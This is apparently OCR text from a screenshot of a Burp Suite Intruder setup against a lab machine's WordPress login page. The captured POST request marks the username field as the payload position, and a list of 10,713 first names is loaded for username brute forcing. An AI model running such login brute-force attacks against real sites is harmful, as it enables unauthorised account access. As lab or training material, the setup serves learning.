 1 × 2 × +
? Sniper attack 4 Start attack
Target http://10.10.191.217 Update Host header to match target
2
Positions Add § Clear § Auto §
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.191.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://10.10.191.217
10 Connection: keep-alive
11 Referer: http://10.10.191.217/wp-login.php
12 Cookie: s_cc=true; s_fid=35F3E4E10204512A-308AD409FD8D841E; s_nr=1750628935471; s_sq=
%5B%5BB%5D%5D; wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 log=§a§&pwd=a&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.191.217%2Fwp-admin%2F&
tes okie=1
1
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 10,713
Request count: 10,713
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
aaliyah
aaren
aarika
aaron
aarÃ³n
aartjan
aarushi
abagael
3
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
§ Payloads
Resource pool
Settings